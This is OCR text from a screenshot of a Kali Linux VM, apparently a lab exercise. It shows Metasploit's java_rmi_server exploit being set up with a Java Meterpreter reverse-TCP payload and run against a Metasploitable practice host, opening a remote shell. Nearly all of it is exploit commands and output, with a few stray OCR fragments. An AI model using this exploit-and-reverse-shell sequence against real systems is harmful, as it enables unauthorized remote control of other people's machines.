 Kali-Linux-2021.4a-virtualbox-amd64 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
1 2 3 4 23:50
root@kali: ~
File Actions Edit View Help
Id Name
-- ----
0 Generic (Java Payload)
msf6 exploit(multi/misc/java_rmi_server) > Interrupt: use the 'exit' command to quit
msf6 exploit(multi/misc/java_rmi_server) > set payload java/meterpreter/reverse_tcp
payload => java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framewo
rk/wiki/Using-Metasploit
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an ad
dress on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.200 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Win8Hash.txt
Id Name
-- ----
0 Generic (Java Payload)
msf6 exploit(multi/misc/java_rmi_server) > set RHOST 10.0.2.5
RHOST => 10.0.2.5
msf6 exploit(multi/misc/java_rmi_server) > set LHOST 10.0.2.200
LHOST => 10.0.2.200
msf6 exploit(multi/misc/java_rmi_server) > set httpdelay 60
httpdelay => 60
msf6 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 10.0.2.200:4444
[*] 10.0.2.5:1099 - Using URL: http://0.0.0.0:8080/DKbr7SQ
[*] 10.0.2.5:1099 - Local IP: http://10.0.2.200:8080/DKbr7SQ
[*] 10.0.2.5:1099 - Server started.
[*] 10.0.2.5:1099 - Sending RMI Header...
[*] 10.0.2.5:1099 - Sending RMI Call...
[*] 10.0.2.5:1099 - Replied to request for payload JAR
[*] Sending stage (58060 bytes) to 10.0.2.5
[*] Meterpreter session 2 opened (10.0.2.200:4444 -> 10.0.2.5:35077 ) at 2022-02-10 23:50:12 -0500
[*] 10.0.2.5:1099 - Server stopped.
meterpreter > sysinfo
Computer : metasploitable
OS : Linux 2.6.24-16-server (i386)
Meterpreter : java/linux
meterpreter >
Right Control